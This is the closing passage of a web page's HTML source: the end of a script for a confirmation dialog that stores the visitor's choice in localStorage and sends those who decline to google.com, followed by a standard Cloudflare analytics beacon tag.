  root.append(overlay, modal);
  document.body.appendChild(root);

  const prev = document.documentElement.style.overflow;
  document.documentElement.style.overflow = 'hidden';

  function close() {
    root.remove();
    document.documentElement.style.overflow = prev;
  }

  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
